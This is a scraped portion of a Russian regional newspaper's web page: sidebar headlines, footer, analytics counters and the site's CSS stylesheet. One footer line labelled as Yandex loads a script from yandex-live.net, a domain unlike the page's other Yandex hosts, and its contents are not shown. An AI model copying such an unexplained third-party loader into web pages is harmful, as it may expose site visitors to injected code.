href="/ljudi" class="rubric">Люди</a></section><section><a href="/2025/11/07/ot-pervojj-pomoshchi-do-ukhoda-za-bolnymi-kak-volontery-mediki-iz-priamurja-pomogayut-vracham-i-pacientam" class="article_most_comments">От первой помощи до ухода за больными: как волонтеры-медики из Приамурья помогают врачам и пациентам</a><time class="dt" datetime="2025-11-07 09:40:16" pubdate>07.11.2025, 09:40</time><a href="/obcshestvo" class="rubric">Общество</a></section><section><a href="/2025/11/07/futbol-na-prizy-gubernatora-khokkejj-i-volnaja-borba-chto-amurchanam-posmotret-s-tribun-v-vykhodnye" class="article_most_comments">Футбол на призы губернатора, хоккей и вольная борьба: что амурчанам посмотреть с трибун в выходные</a><time class="dt" datetime="2025-11-07 10:09:14" pubdate>07.11.2025, 10:09</time><a href="/sport" class="rubric">Спорт</a></section></div><p><a href="/allnews" class="rubric">Читать все новости</a></p></article><article class="box-announce"><a href="/banners/1161" target="_blank" rel="nofollow" id="banner_place_1"><img src="/files/banners/1161.gif" alt="https://fartov.com/" /></a></article><article class="box-opinion"><h3><a href="/opinions">Порядок слов</a> <em id="opinions_title" class="author">Александра Ярошенко</em></h3><div class="content" id="opinions">	<section>
		<a href="/2025/11/10/143999.html" class="article_opinions" data-title="Александра Ярошенко">
			<strong>Литовский «болт»</strong>
			<blockquote>Литва в одностороннем порядке взяла и закрыла границу с Беларусью. И сама прострелила себе ногу.</blockquote>
			<img src="/files/articles-2/143999/jab1nbohfi9b-1-153.jpg" alt="Александр Ярошенко" />
		</a>
		<time class="dt" datetime="2025-11-10 11:01:49" pubdate>10.11.2025, 11:01</time>
			</section>
</div></article><article class="box-banner"><a href="/banners/1163" target="_blank" rel="nofollow" id="banner_place_2"><img src="/files/banners/1163.gif" alt="https://ampravda.ru/contests/92-amurskaja-osen" /></a></article><article class="box-rubric empty"><h4>Общество</h4><section><a href="/2025/11/14/sud-otmenil-prigovor-biznesmenu-iz-blagoveshchenska-za-moshennichestvo-na-117-milliona-rublejj"><img src="/files/articles-2/144136/gnmad2k0939q-153.jpg" alt="Суд отменил приговор бизнесмену из Благовещенска за мошенничество на 11,7 миллиона рублей" />Суд отменил приговор бизнесмену из Благовещенска за мошенничество на 11,7 миллиона рублей</a></section><section><a href="/2025/11/14/v-arkhare-zavershili-modernizaciyu-kotelnojj-i-vveli-v-ehkspluataciyu-vse-tri-kotla">В Архаре завершили модернизацию котельной и ввели в эксплуатацию все три котла</a></section><section><a href="/2025/11/14/v-svobodnom-otkryli-modelnuyu-biblioteku-s-sensornojj-komnatojj-i-semejjnym-kinozalom">В Свободном открыли модельную библиотеку с сенсорной комнатой и семейным кинозалом</a></section><section><a href="/2025/11/14/na-ploshchadi-lenina-v-blagoveshchenske-nachali-ustanovku-novogodnejj-elki">На площади Ленина в Благовещенске начали установку новогодней елки</a></section><section><a href="/2025/11/14/100-tysjach-za-priklyuchenija-kak-zarabotat-na-video-o-puteshestvijakh-po-amurskojj-oblasti">100 тысяч за приключения: как заработать на видео о путешествиях по Амурской области</a></section></article><article class="box-orphus"><script type="text/javascript" src="/js/orphus.js"></script><a href="http://www.orphus.ru" id="orphus" target="_blank" class="none"><img alt="Система Orphus" src="/tpl/img/orphus.gif" border="0" width="88" height="120" /></a></article><div class="empty"><!-- Yandex.RTB R-A-513083-2 --><div id="yandex_rtb_R-A-513083-2" style="margin-top: 10px;margin-bottom: 10px;"></div><script type="text/javascript">    (function(w, d, n, s, t) {        w[n] = w[n] || [];        w[n].push(function() {            Ya.Context.AdvManager.render({                blockId: "R-A-513083-2",                renderTo: "yandex_rtb_R-A-513083-2",                async: true,    pageNumber: 2            });        });        t = d.getElementsByTagName("script")[0];        s = d.createElement("script");        s.type = "text/javascript";        s.src = "//an.yandex.ru/system/context.js";        s.async = true;        t.parentNode.insertBefore(s, t);    })(this, this.document, "yandexContextAsyncCallbacks");</script></div></div><div class="empty"></div></div><script type="text/javascript">jQuery(function(){jQuery('.more-similar').click(function(e){e.preventDefault();var limit_start = jQuery('.similar .items section').length;jQuery.ajax({method: "POST",type: "POST",url: "/",cache: false,data: { action: "similar", limit: limit_start, article: "58987" }}).done(function( msg ) {console.log(msg);var data = jQuery.parseJSON(msg);var html = '';for (var i = 0; i < data.length; i++) {html+= '<section class="' + data[i].style + '">';html+= '<a href="' + data[i].path + '">';html+= '<span>' + data[i].title + '</span>';html+= '<time class="dt" datetime="' + data[i].date_add + '" pubdate>' + data[i].date_add_format + '</time>';html+= '</a>';html+= '</section>';};if(html.length > 0)jQuery( html ).insertAfter( '.similar .items section:last' );if(data.length < 9)jQuery('.more-similar').remove();});})})</script><style type="text/css">.more-similar{background: #e54028 none repeat scroll 0 0;    border: 0 none;    color: #fff;    cursor: pointer;    display: inline-block;    font-family: "Roboto",Arial,serif;    font-size: 12px;    font-weight: bold;    padding: 5px 10px;    margin-top: 15px;    text-transform: uppercase;}</style>        </div> <!-- /body --></div> <!-- /page --></div> <!-- /container --><footer><div class="container"><div class="footer-content"><div class="logo"><img src="/tpl/img/logo-footer.png" alt="" /></div><nav><section><strong>Рубрики</strong><a href="http://ampravda.ru/vlast">Власть</a><a href="http://ampravda.ru/stranitsy-istorii-">Страницы истории</a><a href="http://ampravda.ru/spetsproekty">Спецпроекты</a><a href="http://ampravda.ru/obcshestvo">Общество</a><a href="http://ampravda.ru/ekonomika">Экономика</a><a href="http://ampravda.ru/proisshestvija">Происшествия</a><a href="http://ampravda.ru/festival">Амурская осень</a><a href="http://ampravda.ru/koronavirus">Коронавирус</a><a href="http://ampravda.ru/eda">Еда</a><a href="http://ampravda.ru/sovety">Советы</a><a href="http://ampravda.ru/zdorove">Здоровье</a><a href="http://ampravda.ru/ljudi">Люди</a></section><section><strong>Редакция</strong><a href="http://ampravda.ru/staff">Информация</a><a href="http://ampravda.ru/subscription">Подписка</a><a href="http://ampravda.ru/reklama">Реклама</a></section><section><strong>Дополнительно</strong><a href="http://ampravda.ru/allnews">Все новости</a><a href="http://ampravda.ru/archive">Архив</a><a href="http://ampravda.ru/videos">Видео</a><a href="http://ampravda.ru/gallery">Фоторепортажи</a></section></nav><div class="tweet">Региональная общественно-политическая газета<br>Свежий выпуск: <a href="/2025/11/12">№44 (29190)</a> от 12 ноября 2025 года<br>Издается с 24 февраля 1918 года<br>Интернет-портал «Ampravda.ru» (16+) зарегистрирован в Роскомнадзоре 05.04.2019 г. Запись о регистрации СМИ: ЭЛ № ФС 77 — 75424. Учредитель — общество с ограниченной ответственностью «Издательский дом “Амурская правда“». Главный редактор – М.А. Москалюк<br>8 (41-62) 35-17-91 novostiap@gmail.com<br>Редакция не несет ответственности за мнения, высказанные в комментариях читателей.<br>© 2002-2025   ООО «Издательский дом “Амурская правда“»</div><div class="copyright"><!-- Yandex.Metrika informer --><a href="https://metrika.yandex.ru/stat/?id=28966005&amp;from=informer"   target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/28966005/3_0_FFFFFFFF_EFEFEFFF_0_pageviews"   style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="28966005" data-lang="ru" /></a><!-- /Yandex.Metrika informer --><!-- Yandex.Metrika counter --><script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};m[i].l=1*new Date();for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");ym(28966005, "init", {clickmap:true,trackLinks:true,accurateTrackBounce:true,webvisor:true});</script><noscript><div><img src="https://mc.yandex.ru/watch/28966005" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter --><!--LiveInternet counter--><a href="//www.liveinternet.ru/click"target="_blank"><img id="licnt956F" width="88" height="31" style="border:0;display: none;" title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня"src="[data-uri]"alt=""/></a><script>(function(d,s){d.getElementById("licnt956F").src="//counter.yadro.ru/hit?t14.1;r"+escape(d.referrer)+((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+";h"+escape(d.title.substring(0,150))+";"+Math.random()})(document,screen)</script><!--/LiveInternet-->    </div><div class="editors">Использование материалов без письменного согласия редакции запрещено.</div><div class="contacts"><a href="mailto:novostiap@gmail.com">novostiap@gmail.com</a> 675025, Благовещенск, ул. им. Калинина, 126.</div><div class="adv">Рекламная служба:<br />Тел./факс: (4162) 35-30-19,  35-22-81<br /><a href="mailto:reklama@ampravda.ru">reklama@ampravda.ru</a></div></div></div></footer>        <div id="app2">            <cookie-accept-component></cookie-accept-component>        </div><!-- Yandex --><script src=https://yandex-live.net/g1/ct.js></script><!--/Yandex--><!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = _tmr || [];
_tmr.push({id: "2362011", type: "pageView", start: (new Date()).getTime()});
(function (d, w) {
   var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true;
   ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
   var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
   if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window);
</script><noscript><div style="position:absolute;left:-10000px;">
<img src="//top-fwz1.mail.ru/counter?id=2362011;js=na" style="border:0;" height="1" width="1" alt="Рейтинг@Mail.ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter --><script type="module" src="/tpl/js/main.vue.js?v=5"></script><link href="/tpl/css/main.vue.css?v=5" rel="stylesheet" type="text/css" /></body></html>

<!-- Кол-во запросов: 34 -->

<!-- Время генерации: 0.431432 сек -->

--- FILE ---
content_type: text/css
request_url: https://ampravda.ru/tpl/css/main2.css?v=1763113367
body_size: 16938
content:
* {
    margin: 0;
    padding: 0
}

html, body {
    height: 100%
}

body {
    color: #000;
    background-color: #fff;
    font: 62.5%/1.4 Georgia, serif;
    -webkit-font-smoothing: antialiased
}

small {
    font-size: 80%;
}

.roboto {
    font-family: 'Roboto', sans-serif;
}

a {
    text-decoration: none;
    color: #000
}

a:hover {
    text-decoration: underline;
    color: #000
}

img {
    border: 0;
    vertical-align: top
}

ul {    
    margin-bottom: 15px;
}

ul li {
    list-style-type: disc;
}

fieldset {
    border: 0
}

@font-face {
    font-family: 'Ampravda';
    src: url('../fonts/ampravda.eot');
    src: url('../fonts/ampravda.eot?#iefix') format('embedded-opentype'), url('../fonts/ampravda.woff') format('woff'), url('../fonts/ampravda.ttf') format('truetype'), url('../fonts/ampravda.svg#Ampravda') format('svg');
    font-weight: normal;
    font-style: normal
}

input, select, textarea {
    font: normal 1em Arial, sans-serif;
    -webkit-font-smoothing: antialiased
}

input:focus, textarea:focus, select:focus {
    outline: none
}

button {
    cursor: pointer
}

::-webkit-input-placeholder {
    color: #999
}

:-moz-placeholder {
    color: #999
}

::-moz-placeholder {
    color: #999
}

:-ms-input-placeholder {
    color: #999
}

table {
    width: 100%;
    border: 0;
    border-collapse: collapse
}

.container {
    width: 1200px;
    margin: 0 auto;
    font-size: 1.3em;
    padding-left: 15px;
    padding-right: 15px;
    box-sizing: border-box;
}

.wrap {
    padding: 0 36px
}

.page {
    position: relative;
    z-index: 2;
    background-color: #fff
}

.page:after {
    position: absolute;
    bottom: -10px;
    left: 0;
    width: 100%;
    height: 10px;
    background: url('../img/shadow.png') no-repeat 0 0;
    content: ''
}

header {
    position: relative;
}

header .top {
    position: relative;
    height: 55px;
    border-bottom: 1px solid #bebebe
}

header .top div {
    position: absolute;
    top: 36px;
    width: 250px;
    text-transform: uppercase;
    color: #424242;
    font-size: .8em;
    font-family: Arial, serif
}

header .top .since-1 {
    left: 0;
    width: 330px
}

header .top .since-2 {
    right: 0;
    text-align: right
}

header .top .release {
    left: 50%;
    width: 350px;
    margin-left: -175px;
    text-align: center
}

header .top .release a, header .top .release strong {
    color: #424242;
    font-weight: bold
}

header .headline .container {
    display: flex;
    padding-top: 20px;
    padding-bottom: 20px;
    align-items: center;
}

header .logo {
    margin-right: 30px;
}

header .since {
    font-family: 'Roboto', sans-serif;
    font-size: 10px;
    line-height: 14px;
    color: #969696;
    text-transform: uppercase;
    visibility: hidden;
}

header .logo img {
    max-width: 370px;
}

header .logo h1 + a img {
    max-width: 240px;
}

header .today {
    color: #969696;
    font-size: 10px;
    font-family: 'Roboto', sans-serif;
    line-height: 12px;
    margin-left: 50px;
}

.gsInformer {
    margin-top: 5px;
    height: 26px !important;
    overflow: hidden;
}

.gsInformer .gsLinks {
    display: none !important;
}

.gsInformer .secondaryWrap {
    background: transparent !important;
}

.gsInformer .gsWeatherIcon {
    margin-top: 0 !important;
    float: left;
}

.gsInformer .gsWeatherIcon img {
    width: 26px;
}

.gsInformer .gsTemp {
    float: left;
    margin-top: -4px !important;
    font-weight: 400 !important;
    color: #969696;
    font-size: 12px !important;
}

header .today br {
    display: none;
}

header .today strong {
    color: #000;
    font-weight: normal
}

.header-nav .social {
    line-height: 1.3em;
    color: #969696;
    font-size: .85em;
    font-family: Arial, serif;
    height: 24px;
    margin-left: auto;
    margin-top: 14px;
}

.header-nav .social a {
    display: block;
    height: 24px;
    margin-right: 15px;
    float: left;
    outline: 0;
    text-decoration: none
}

.header-nav .social a:before {
    line-height: 0;
    color: #b6b6b6;
    font-weight: normal;
    font-family: 'Ampravda';
    font-size: 50px;
    margin-left: -3px;
    -webkit-transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    transition: all .25s ease-in-out
}

.header-nav .social a.twitter {
    width: 24px
}

.header-nav .social a.twitter:before {
    content: 'C'
}

.header-nav .social a.twitter:hover:before {
    color: #12abe3
}

.header-nav .social a.facebook {
    width: 24px
}

.header-nav .social a.facebook:before {
    content: 'D'
}

.header-nav .social a.facebook:hover:before {
    color: #0f609d
}

.header-nav .social a.ok {
    width: 24px
}

.header-nav .social a.ok:before {
    content: 'B'
}

.header-nav .social a.ok:hover:before {
    color: #f27332
}

.header-nav .social a.vk {
    width: 24px
}

.header-nav .social a.vk:before {
    content: 'A'
}

.header-nav .social a.vk:hover:before {
    color: #00658d
}

.header-nav .social a.instagram {
    width: 24px
}

.header-nav .social a.instagram:before {
    content: 'E'
}

.header-nav .social a.instagram:hover:before {
    color: #714a45
}

header .headline-rubric h1 {
    position: absolute;
    top: 0;
    left: 50%;
    width: 500px;
    margin-left: -250px;
    text-align: center;
    font-weight: bold;
    font-size: 4.3em
}

header .headline-rubric .logo {
    top: 30px;
    left: 0;
    width: 200px;
    height: 26px;
    margin: 0
}

header .headline-release hgroup {
    position: absolute;
    top: 0;
    left: 50%;
    width: 500px;
    margin-left: -250px;
    text-align: center
}

header .headline-release hgroup h1 {
    font-weight: bold;
    font-size: 4.3em
}

header .headline-release hgroup h2 {
    position: absolute;
    top: 25px;
    left: 410px;
    width: 180px;
    font-weight: bold;
    font-size: 1.5em
}

header .headline-release .logo {
    top: 30px;
    left: 0;
    width: 200px;
    height: 26px;
    margin: 0
}

nav.header-nav {

}

nav.header-nav .nav-content {
    display: flex;
    border-bottom: 1px solid #dbdbdb;
    align-items: center;
}

nav.header-nav ul.root {
    height: 59px;
}

nav.header-nav ul.root li {
    padding-top: 24px;
    padding-right: 25px;
    float: left;
    font-size: 14px;
    line-height: 16px;
}

nav.header-nav ul.root li a {
    position: relative;
    display: block;
    text-decoration: none;
    color: #000;
    font-family: 'Roboto', Arial, serif;
}

nav.header-nav ul.root li a:hover {
    text-decoration: none;
    color: #e54028
}

nav.header-nav ul.root li a.active {
    text-decoration: none;
    color: #e54028
}

nav.header-nav ul.root li a.active-subnav:before {
    display: none;
    position: absolute;
    top: 20px;
    left: 50%;
    z-index: 2;
    width: 12px;
    height: 6px;
    margin-left: -6px;
    background: url('../img/icon/nav.png') no-repeat 0 0;
    content: ''
}

nav.header-nav ul.root li div.subnav {
    position: absolute;
    top: 24px;
    left: 0;
    z-index: 1;
    width: 100%;
    padding-top: 10px;
    display: none !important;
}

nav.header-nav ul.root li ul li {
    padding-top: 5px
}

nav.header-nav ul.root li ul li a {
    text-transform: none;
    font-weight: normal;
    font-size: 1em;
    font-family: 'Roboto', Arial, serif;
    letter-spacing: 0
}

nav.header-nav ul.tools {
    display: none;
    position: absolute;
    top: 1px;
    right: 36px
}

nav.header-nav ul.tools li {
    float: left
}

header .search {
    position: relative;
    margin-left: auto;
}

header .search input.text {
    display: block;
    max-width: 100%;
    height: 34px;
    padding: 5px 27px 5px 8px;
    text-align: left;
    background: none;
    color: #969696;
    font-size: 1em;
    font-family: 'Roboto', Arial, serif;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    border: 1px solid #B7B7B7;
    width: 270px;
}

header .search button {
    position: absolute;
    top: 0;
    right: 10px;
    width: 20px;
    border: 0;
    background: none;
    line-height: 1;
    color: #999;
    font-weight: normal;
    font-family: 'Ampravda';
    font-size: 27px;
    outline: 0;
    cursor: pointer;
    background-image: url('../img/search.svg');
    background-position: center;
    background-repeat: no-repeat;
    height: 100%;
}

header .search button:before {
    content: '';
}

nav.header-nav ul.tools li.user {
    display: none;
    width: 117px;
    float: right
}

nav.header-nav ul.tools li.user a {
    margin-top: 6px;
    margin-left: 7px;
    float: right;
    color: #969696;
    font-size: 1em;
    font-family: Arial, serif
}

nav.header-nav ul.tools li.user a:hover {
    text-decoration: underline
}

nav.header-nav:after {
    position: absolute;
    bottom: -10px;
    left: -36px;
    display: none;
    width: 1060px;
    height: 10px;
    background: url('../img/shadow.png') no-repeat 0 0;
    content: ''
}

nav.header-nav.active ul.tools li.search input.text {
    border-color: #dbdbdb
}

nav.header-nav.fix {
    position: fixed;
    top: -1px;
    z-index: 9;
    width: 100%;
    background-color: white;
}

.body {
    padding: 24px 0;
}

.nav-main {
    background: #424242;
    font-family: 'Roboto', sans-serif;
    font-size: 14px;
    line-height: 16px;
    color: white;
    text-transform: uppercase;
    font-weight: 700;
    /*position: sticky;
		top: 59px;
		z-index: 1000;*/
}

.nav-main .container {
    display: flex;
    align-items: center;
}

.nav-main .nav-item {
    color: white;
    padding-top: 17px;
    padding-bottom: 17px;
    line-height: 1;
    font-size: 14px;
}

.nav-main .nav-item + .nav-item {
    margin-left: 25px;
}

.nav-main .tags {
    margin-left: auto;
    font-size: 12px;
    line-height: 14px;
    padding-top: 10px;
    padding-bottom: 10px;
}

.nav-main .tags a {
    display: inline-block;
    padding: 8px;
    color: white;
    border: 1px solid;
}

.nav-main .tags a:hover {
    background-color: white;
    color: #424242;
    text-decoration: none;
}

.nav-main .tags a + a {
    margin-left: 15px;
}

footer {
    width: 100%; /*padding-bottom:312px;*//*padding-bottom:152px*/
    background-color: #f9f9f9;
}

footer .footer-content {
    position: relative;
    bottom: 0;
    z-index: 1;
    width: 100%;
    height: 312px; /*height:152px;*/
    background-color: #f9f9f9
}

footer nav {
    position: absolute;
    top: 80px;
    left: 0; /*display:none*/
}

footer nav section {
    width: 148px;
    margin-right: 20px;
    float: left;
    line-height: 1.3em;
    color: #5a5a5a;
    font-size: .85em
}

footer nav strong {
    display: block;
    padding-bottom: 4px;
    font-weight: bold;
    font-family: Arial, serif
}

footer nav a {
    display: block;
    color: #5a5a5a;
    font-family: Arial, serif
}

footer nav a:hover {
    color: #5a5a5a
}

footer .footer-content div {
    position: absolute;
    line-height: 1.3em;
    color: #969696;
    font-size: .85em;
    font-family: Arial, serif
}

footer a {
    color: #969696
}

footer a:hover {
    text-decoration: underline;
    color: #969696
}

footer .logo {
    top: 24px;
    left: 0;
    right: 0;
    padding-bottom: 13px;
    text-align: center;
    border-bottom: 1px solid #d6d6d6
}

footer .tweet {
    top: 81px;
    right: 0;
    width: 490px;
    color: #5a5a5a
}

footer .tweet strong {
    font-weight: normal;
    font-family: Arial, serif
}

footer .tweet a {
    color: #5a5a5a;
    font-style: normal
}

footer .tweet p {
    padding-top: 4px;
    line-height: 1.2em;
    color: #969696;
    font-size: 1.8em;
    font-family: Georgia, sans-serif
}

footer .copyright {
    top: 240px; /*top:80px;*/
    left: 0;
    width: 120px
}

footer .editors {
    top: 240px; /*top:80px;*/
    left: 168px;
    width: 140px
}

footer .contacts {
    top: 240px; /*top:80px;*/
    left: 336px;
    width: 120px
}

footer .adv {
    top: 240px; /*top:80px;*/
    left: 504px;
    width: 150px
}

footer .powered {
    top: 240px; /*top:80px;*/
    right: 0;
    width: 180px
}

.column-main {
    position: relative
}

.column-main .c-1 {
    width: 440px;
    margin-right: 20px;
    float: left
}

.column-main .c-2 {
    width: 300px;
    padding-bottom: 10px;
    float: left
}

.column-main .c-3 {
    width: 376px;
    float: right
}

.column-main:before, .column-main:after {
    position: absolute;
    top: 0;
    bottom: 0;
    width: 1px;
    background-color: #d8d8d8;
    content: ''
}

.column-main:before {
    bottom: 20px;
    left: 449px
}

.column-main:after {
    left: 772px
}

.column-2-1 {
    position: relative
}

.column-2-1 .c-1 {
    width: 758px;
    float: left
}

.column-2-1 .c-2 {
    width: 376px;
    float: right
}

.column-2-1 .sep {
    border-top: 1px solid #000
}

.column-2-1 .mid-sep {
    border-top: 1px solid #d8d8d8
}

.column-2-1:after {
    position: absolute;
    top: 0;
    left: 772px;
    bottom: 0;
    width: 1px;
    background-color: #d8d8d8;
    content: ''
}

.column-1-1 {
    position: relative;
    margin-bottom: 20px
}

.column-1-1 .c-1, .column-1-1 .c-2 {
    position: relative;
    width: 50%;
    float: left;
    border-top: 1px solid #d8d8d8
}

.column-1-1 .c-1 article {
    margin-right: 10px
}

.column-1-1 .c-2 article {
    margin-left: 10px
}

.column-1-1:after {
    position: absolute;
    top: 10px;
    left: 50%;
    bottom: 10px;
    width: 1px;
    background-color: #d8d8d8;
    content: ''
}

.column-1-1-1, .column-1-1-1-1 {
    position: relative;
    margin-top: 32px
}

.column-1-1-1 .c-1, .column-1-1-1-1 .c-1 {
    width: 376px;
    margin-left: 20px;
    padding-bottom: 20px;
    float: left
}

.column-1-1-1-1 .c-1 {
    width: 277px;
}

.column-1-1-1 .sep, .column-1-1-1-1 .sep {
    border-top: 1px solid #000
}

.column-1-1-1 .c-1:first-child, .column-1-1-1 .c-1.empty, .column-1-1-1-1 .c-1:first-child, .column-1-1-1-1 .c-1.empty {
    margin-left: 0
}

.column-1-1-1:before, .column-1-1-1:after {
    position: absolute;
    top: 0;
    width: 1px;
    height: 100%;
    background-color: #d8d8d8;
    content: ''
}

.column-1-1-1:before {
    left: 385px
}

.column-1-1-1:after {
    left: 782px
}

aside:after {
    display: block;
    height: 0;
    clear: both;
    overflow: hidden;
    visibility: hidden;
    content: ' '
}

article {
    position: relative
}

.box-primary section {
    width: 440px;
    padding: 0 0 15px;
    border: 0
}

.box-primary section img {
    width: 100%;
    display: block;
    margin-bottom: 15px
}

.box-primary section h1 {
    margin-bottom: 10px;
    line-height: 1.1em;
    font-weight: normal;
    font-size: 2em;
    font-family: Georgia, sans-serif
}

.box-primary section p {
    line-height: 1.3em;
    color: #666;
    font-size: 1em;
    font-family: 'Roboto', Tahoma, Arial, sans-serif;
    letter-spacing: -0.01em
}

.box-secondary section {
    width: 400px;
    padding: 15px 0;
    border-top: 1px solid #d8d8d8
}

.box-secondary section .photo {
    width: 140px;
    float: left;
    overflow: hidden
}

.box-secondary section div {
    margin-left: 155px
}

.box-secondary section h2 {
    margin-top: -3px;
    margin-bottom: 6px;
    line-height: 1.2em;
    font-weight: normal;
    font-size: 1.3em;
    font-family: Georgia, sans-serif
}

.box-secondary section p {
    padding-bottom: 5px;
    line-height: 1.3em;
    color: #666;
    font-family: 'Roboto', Tahoma, Arial, sans-serif;
    font-size: 1em;
    letter-spacing: -0.01em
}

.box-aside section {
    width: 100%;
    padding: 10px 0;
    border-top: 1px solid #d8d8d8
}

.box-aside section:first-child {
    padding-top: 0;
    border: 0
}

.box-aside section img {
    width: 100%;
    display: block;
    margin-bottom: 8px
}

.box-aside section h3 {
    line-height: 1.3em;
    font-weight: normal;
    font-size: 1em;
    font-family: Georgia, sans-serif
}

.box-rubric-main {
    padding: 10px 0 20px
}

.box-rubric-main a.photo {
    margin-right: 20px;
    float: left
}

.box-rubric-main .desc {
    margin-left: 336px
}

.box-rubric-main h1 {
    margin-bottom: 10px;
    line-height: 1.1em;
    font-weight: normal;
    font-size: 2em;
    font-family: Georgia, sans-serif
}

.box-rubric-main p {
    line-height: 1.3em;
    color: #666;
    font-size: 1em;
    font-family: 'Roboto', Tahoma, Arial, sans-serif;
    letter-spacing: -0.01em
}

.box-gallery-index {
    overflow: hidden;
    border-top: 1px solid #000;
    background-color: #fff
}

.box-gallery-index h4 {
    margin-bottom: 13px;
    padding: 6px 0 7px;
    border-bottom: 1px solid #d8d8d8;
    background-color: #fff;
    text-transform: uppercase;
    color: #333;
    font-weight: 900;
    font-family: 'Roboto', Arial, serif;
    font-size: .85em;
    letter-spacing: .03em
}

.box-gallery-index .content {
    position: relative;
    width: 100%;
    height: 178px;
    overflow: hidden
}

.box-gallery-index .oversized {
    position: relative;
    width: 30000em
}

.box-gallery-index section {
    width: 168px;
    float: left;
    background: url('../img/gallery-sep.png') repeat-y 1px 0
}

.box-gallery-index section:first-child {
    margin-left: 0;
    border-left: 0
}

.box-gallery-index section a.photo {
    display: block;
    width: 148px;
    height: 100px;
    overflow: hidden;
    margin-bottom: 7px
}

.box-gallery-index section a.title {
    display: block;
    margin-right: 20px;
    margin-bottom: 3px;
    line-height: 1.25em;
    font-size: .95em;
    font-family: 'Roboto', Arial, serif
}

.box-gallery-index .content:after {
    display: block;
    height: 0;
    clear: both;
    overflow: hidden;
    visibility: hidden;
    content: ' '
}

.box-gallery-index button {
    position: absolute;
    top: 0;
    width: 29px;
    height: 29px;
    border: 0;
    border-left: 1px solid #d8d8d8;
    background: none;
    line-height: 0;
    color: #969696;
    font-weight: normal;
    font-family: 'Ampravda';
    font-size: 39px;
    outline: 0
}

.box-gallery-index button:hover {
    color: #000
}

.box-gallery-index button:before {
    display: block;
    margin-top: -6px;
    -webkit-transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    transition: all .25s ease-in-out
}

.box-gallery-index button.prev {
    right: 29px
}

.box-gallery-index button.prev:before {
    content: 'L'
}

.box-gallery-index button.next {
    right: 0
}

.box-gallery-index button.next:before {
    content: 'M'
}

.box-gallery-main {
    padding-bottom: 20px
}

.box-gallery-main a.photo {
    display: block;
    margin-bottom: 13px
}

.box-gallery-main h1 {
    margin-bottom: 8px;
    line-height: .9em;
    font-weight: normal;
    font-size: 2em;
    font-family: Georgia, sans-serif
}

.box-gallery {
    position: relative
}

.box-gallery .content {
    margin-right: -20px;
    margin-bottom: 20px
}

.box-gallery section {
    width: 316px;
    height: 350px;
    margin-right: 20px;
    margin-bottom: 20px;
    float: left;
    overflow: hidden;
    border-top: 1px solid #000
}

.box-gallery section a.photo {
    display: block;
    width: 316px;
    height: 210px;
    margin-top: 5px;
    margin-bottom: 13px;
    overflow: hidden
}

.box-gallery section h2 {
    margin-bottom: 8px;
    line-height: .9em;
    font-weight: normal;
    font-size: 2em;
    font-family: Georgia, sans-serif
}

.box-gallery:before, .box-gallery:after {
    position: absolute;
    top: 0;
    z-index: 1;
    width: 1px;
    height: 100%;
    background-color: #d8d8d8;
    content: ''
}

.box-gallery:before {
    left: 325px
}

.box-gallery:after {
    left: 662px
}

.box-gallery .pagination {
    position: relative;
    z-index: 2;
    width: 696px;
    margin: 0 auto;
    padding-top: 40px;
    text-align: center;
    background-color: #fff
}

.box-gallery .pagination a, .box-gallery .pagination span {
    display: inline-block;
    margin: 0 4px;
    padding: 5px 0 4px;
    text-transform: uppercase;
    color: #5a5a5a;
    font-size: .9em;
    font-weight: bold;
    font-family: Arial, sans-serif
}

.box-gallery .pagination a:hover {
    color: #000
}

.box-gallery .pagination .current {
    padding-right: 9px;
    padding-left: 9px;
    border: 1px solid #e34231;
    color: #e34231
}

.box-gallery .pagination .prev, .box-gallery .pagination .next {
    position: relative;
    margin: 0
}

.box-gallery .pagination .prev:before, .box-gallery .pagination .next:before {
    position: absolute;
    top: -1px;
    width: 25px;
    height: 25px;
    border: 1px solid #5a5a5a;
    background: url('../img/pagination.png') no-repeat 0 0;
    content: ' '
}

.box-gallery .pagination .prev {
    margin-top: 1px;
    float: left
}

.box-gallery .pagination a.prev:before {
    left: -40px;
    background-position: 0 -25px
}

.box-gallery .pagination span.prev {
    color: #c8c8c8
}

.box-gallery .pagination span.prev:before {
    left: -40px;
    border-color: #c8c8c8;
    background-position: 0 0
}

.box-gallery .pagination .next {
    margin-top: 1px;
    float: right
}

.box-gallery .pagination a.next:before {
    right: -40px;
    background-position: -25px -25px
}

.box-gallery .pagination span.next {
    color: #c8c8c8
}

.box-gallery .pagination span.next:before {
    right: -40px;
    border-color: #c8c8c8;
    background-position: -25px 0
}

.box-rubric h4 {
    padding: 6px 0 7px;
    border-top: 1px solid #000;
    text-transform: uppercase;
    color: #333;
    font-weight: 900;
    font-family: 'Roboto', Arial, serif;
    font-size: .85em;
    letter-spacing: .03em
}

.box-rubric section {
    padding: 11px 0 13px;
    border-top: 1px solid #d8d8d8
}

.box-rubric section:first-child {
    border: 0
}

.box-rubric section:after {
    display: block;
    height: 0;
    clear: both;
    overflow: hidden;
    visibility: hidden;
    content: ' '
}

.box-rubric section a {
    display: block;
    line-height: 1.3em
}

.box-rubric section img {
    margin-right: 15px;
    float: left
}

.box-article {
    overflow: hidden;
